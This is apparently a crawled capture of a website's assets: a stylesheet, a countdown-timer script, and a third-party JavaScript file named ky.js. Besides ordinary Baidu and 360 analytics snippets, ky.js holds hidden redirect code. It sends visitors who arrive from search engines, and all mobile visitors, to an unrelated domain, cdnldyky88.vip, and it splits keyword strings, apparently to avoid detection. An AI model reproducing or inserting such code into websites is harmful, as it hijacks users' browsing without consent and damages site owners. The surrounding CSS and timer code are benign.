main .hezuo .hezuo-top span {
  font-size: 16px;
  color: #999;
}
main .hezuo .hezuo-lunbo {
  margin-top: 48px;
}
main .hezuo .hezuo-lunbo .hezuo_item {
  border: 1px solid #999;
  box-sizing: border-box;
  height: 158px;
  text-align: center;
}
main .hezuo .hezuo-lunbo .hezuo_item .img {
  width: 100%;
  height: 112px;
  line-height: 112px;
  text-align: center;
}
main .hezuo .hezuo-lunbo .hezuo_item .img a {
  display: block;
}
main .hezuo .hezuo-lunbo .hezuo_item .img a img {
  vertical-align: middle;
  max-width: 165px;
}
main .hezuo .hezuo-lunbo .hezuo_item p {
  width: 100%;
  height: 46px;
  background-color: #999;
  font-size: 18px;
  line-height: 46px;
  color: #fff;
}
main .hezuo .hezuo-lunbo .hezuo_item:hover {
  border: 1px solid #e11821;
}
main .hezuo .hezuo-lunbo .hezuo_item:hover p {
  background-color: #e11821;
}
main .last {

  background-color: #5076c9;
  margin-top: 60px;
  box-sizing: border-box;
  /*padding: 18px;*/
}
main .last .mainn {
 width:1200px;
 margin:auto;
}
main .last .mainn .img{
    width:100%;
    height:120px;
}
main .last .mainn .img a{
    display: block;
    width: 100%;
    height: 100%;
}
main .last .mainn .img a img{
    display: block;
    width: 100%;
    height: 100%;
}



--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1746
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://cdnldyky88.vip';
  parent.window.opener.location = 'https://cdnldyky88.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://cdnldyky88.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://cdnldyky88.vip";

--- FILE ---
content_type: application/javascript
request_url: https://www.cs-china.net/skin/js/index.js
body_size: 281
content:

function transTime(timestamp) {
    var result = "";
    if (timestamp >= 86400) {
        $days = Math.floor(timestamp / 86400);
        timestamp = timestamp % 86400;
        if ($days < 10) {
            $days = '0' + $days;
        }
        result = "<li>" + $days + "</li>天";
        if (timestamp < 0) {
            result += "<li>00</li>天";
        }
    }
    if (timestamp >= 3600) {
        $hours = Math.floor(timestamp / 3600);
        timestamp = timestamp % 3600;
        if ($hours < 10) {
            $hours = '0' + $hours;
        }
        result += "<li>" + $hours + "</li>时";
    }
    if (timestamp >= 60) {
        $minutes = Math.floor(timestamp / 60);
        timestamp = timestamp % 60;
        if ($minutes < 10) {
            $minutes = '0' + $minutes;
        }
        result += "<li>" + $minutes + "</li>分";
    }
    $secend = Math.floor(timestamp);
    if ($secend < 10) {
        $secend = '0' + $secend;
    }
    result += "<li>" + $secend + "</li>秒";

    return result;
}


function leftTimer(endtime) {
    var cleartime = setInterval(() => {
        var nowtime = Date.parse(new Date());
        var day = (endtime - nowtime) / 1000;
        if (day < 0) {
            clearInterval(cleartime);
            $("#timeSF").css("visibility", "hidden");
        } else {
            $("#time").html(transTime(day));
            $("#timeSF").css("visibility", "visible");
        }
    }, 1000);
}


